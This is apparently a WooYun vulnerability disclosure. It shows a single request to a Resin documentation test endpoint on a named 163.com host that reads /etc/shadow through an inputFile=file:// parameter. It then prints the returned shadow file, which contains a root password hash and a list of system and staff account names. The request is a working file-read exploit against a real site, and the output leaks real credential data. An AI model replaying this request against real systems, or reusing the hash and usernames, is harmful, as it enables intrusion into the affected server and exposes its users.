 a.m.163.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=file:///etc/shadow
inputFile: file:///etc/shadow
root:$6$Ul4sHZH5$UdEUpe2ZP8vtnGSezSpybPrlx2uubEtjXDbuzKsfSSYumDizU.wvB33J2FOKXHfRu3kxPKPMOGovmC2raaPqJ/:16275:0:99999:7:::
daemon:*:15822:0:99999:7:::
bin:*:15822:0:99999:7:::
sys:*:15822:0:99999:7:::
sync:*:15822:0:99999:7:::
games:*:15822:0:99999:7:::
man:*:15822:0:99999:7:::
lp:*:15822:0:99999:7:::
mail:*:15822:0:99999:7:::
news:*:15822:0:99999:7:::
uucp:*:15822:0:99999:7:::
proxy:*:15822:0:99999:7:::
www-data:*:15822:0:99999:7:::
backup:*:15822:0:99999:7:::
list:*:15822:0:99999:7:::
irc:*:15822:0:99999:7:::
gnats:*:15822:0:99999:7:::
nobody:*:15822:0:99999:7:::
libuuid:!:15822:0:99999:7:::
Debian-exim:!:15822:0:99999:7:::
sshd:*:15822:0:99999:7:::
statd:*:15822:0:99999:7:::
strong:*:16275:0:99999:7:::
xiongx:*:16275:0:99999:7:::
fabric:*:16275:0:99999:7:::
bjanduo:*:16275:0:99999:7:::
messagebus:*:16275:0:99999:7:::
ntp:*:16275:0:99999:7:::
nagios:!:16275:0:99999:7:::
bjliuyan:*:16279:0:99999:7:::
bjzhangfeng:*:16287:0:99999:7:::
bjzhangxin:*:16423:0:99999:7:::
liujingpeng:*:16423:0:99999:7:::
hgliu:*:16444:0:99999:7:::
longbai:*:16493:0:99999:7:::
shangyindong:*:16493:0:99999:7:::
www.wooyun.org